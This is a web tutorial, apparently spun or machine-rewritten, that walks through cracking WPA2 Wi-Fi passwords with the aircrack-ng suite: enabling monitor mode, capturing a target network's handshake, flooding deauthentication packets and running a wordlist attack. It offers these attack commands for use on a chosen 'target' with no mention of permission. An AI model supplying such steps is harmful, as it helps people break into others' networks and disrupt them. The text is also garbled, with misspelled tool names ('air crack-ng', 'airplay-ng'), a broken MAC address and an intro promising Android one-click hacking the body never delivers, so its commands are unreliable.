After android rooted in the event that you attempt Kali Linux on android then you can hack Wi-Fi passwords with rooted android with best Wi-Fi hacking traps for android 2017. Perused the total article to see the technique.
How to Hack Wi-Fi Passwords by Installing Kali Linux On Android
Cracking WPA2Wi-Fi password is not an easy task, so now o can hack it with a click where you don’t need any software for this.
– Kali Linux or any Linux system with air crack-ng installed
a- if you don’t have air crack-ng suite get it by this commend in terminal
sudo apt-get install air crack-ng
– a wireless network adapter that support monitor mode like
a- Alfa 2W AWUS036NH
b- Alfa AWUS036H
c-Wi-Fi y-city 56G
– a word list comprising of all the possible different combination of pass-phrases
Now let’s get to work
I will be using Wi-Fi y-city 56G card on Kali Linux 2 Sana
[ad type=”banner”]open up your terminal as root and type
ifconfig
this will display you all the networking interfaces that are connected to your device.

If your wireless network adapter is working fine you should see the” wlan0” the name may change if you have more than one connected wireless adapter.
now to start monitor mode type
airmon-ng start wlan0
- ‘airmon-ng’ is a traffic monitoring tool
- ‘wlan0’ is your wireless interface
after this command, we started the monitor mode
- As we know that the monitor mode is working under wlan0mon, so this is your card name for now
- In the red area, a list of process id’s that cause trouble during the process so kill those processes by typing
kill <pid>
So, according to me:
kill 743 898 1070 1071 1081
- Now type ifconfig and this will display the newly set monitoring interface i.e., wlan0mon. in most case, it will be mon0.
to show list of available Wi-Fi network type
airodump-ng wlan0mon

- airodump-ng is a Wi-Fi packets capturing tool
- wlan0mon is my monitoring interface
airodump-ng will start capturing all packets and from the captured packets
select your target and note its ‘bssid’ (bssid = base service set identifier) and channel
then stop the capture using “ctrl+c “.
Start capturing the packets of your target network type the following command
airodump-ng -c <channel> -w <name> –bssid <bssid> wlan0mon
i.e.: airodump-ng -c 2 -w Wi-Fi –bssid C0:4A:00:F0:F4:24 wlan0mon

this will start the capturing of packets.
and if you get the handshake you won’t need the airplay command…
if you don’t get the handshake yet
while the capturing of packets goes on, open a new terminal as root and type
airplay-ng -0 0 -a <bssid> mon0
- airplay-ng = tool for DE authentication, fake authentication and other packet injections,
- -0 = number associated for DE authentication,
- 0 = dearth count,
- -a = bssid) here we are trying to send a DE authentication request.
According to me, the command looks like
airplay-ng -0 0 -a C0:4A:00: F0:F4:24 wlan0mon

After few seconds stop it using ctrl+c.
Then after we have successful captured the wpa handshake
[ad type=”banner”]Stop the capturing using ctrl+c and type “ls” that would bring up all the current directories and files.
- Select the file with “.cap “extension and type the following command
air crack-ng -w <full location of the word list> <name of the file>
air crack-ng is a tool that helps in cracking the password
- In my case the command looks like
air crack-ng -w /usr/share/wordlists/more_than_8.txt ********-01.cap
For the Wordlist Check this Post Best Password dictionary

Now it starts finding suitable passphrase and now all you have to do is wait till you see the lovely news (KEY Found (your key is here) all Step in few lines
.
airodump-ng wlan0mon
airodump-ng -c 9 -w Wi-Fi –bssid C4:6E: 1F:F6:34: B8 wlan0mon
airplay-ng -0 0 -a C4:6E: 1F:F6:34: B8 wlan0mon
air crack-ng -w /usr/share/wordlists/more_than_8. txt Wi-Fi -01.cap
nice article …well written